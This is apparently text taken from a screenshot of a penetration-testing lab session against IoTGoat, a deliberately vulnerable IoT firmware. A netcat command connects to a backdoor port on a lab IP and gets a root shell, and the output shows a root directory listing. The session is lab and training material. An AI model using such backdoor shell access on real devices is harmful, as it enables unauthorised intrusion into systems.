 ┌──(red㉿Penetration-Lab)-[~/Kiwis/IoTGoat]
└─$ nc -nv 192.168.223.193 5515
(UNKNOWN) [192.168.223.193] 5515 (?) open
[***]Successfully Connected to IoTGoat's Backdoor[***]
ls -la /
drwxr-xr-x    1 root     root          3488 May 13 22:29 .
drwxr-xr-x    1 root     root          3488 May 13 22:29 ..
drwxr-xr-x    2 root     root           790 Jan 30  2019 bin
drwxr-xr-x    3 root     root          4096 Mar 29  2020 boot
drwxr-xr-x    6 root     root          2240 May 21 06:58 dev
-rwxrwxrwx    1 root     root           797 Jan 30  2019 dnsmasq_setup.sh
drwxr-xr-x    1 root     root          3488 May 13 14:30 etc
drwxr-xr-x   10 root     root           409 Jan 30  2019 lib
drwxr-xr-x    2 root     root             3 Jan 30  2019 mnt
drwxr-xr-x    4 root     root          4096 May 13 22:29 overlay
dr-xr-xr-x   68 root     root             0 May 21 06:58 proc
drwxr-xr-x   16 root     root           247 Jan 30  2019 rom
drwxr-xr-x    2 root     root             3 Jan 30  2019 root
drwxr-xr-x    2 root     root           738 Jan 30  2019 sbin
dr-xr-xr-x   13 root     root             0 May 21 06:58 sys
drwxrwxrwt   15 root     root           400 May 21 06:58 tmp
drwxr-xr-x    7 root     root           101 Jan 30  2019 usr
lrwxrwxrwx    1 root     root             3 Jan 30  2019 var -> tmp
drwxr-xr-x    4 root     root            67 Jan 30  2019 www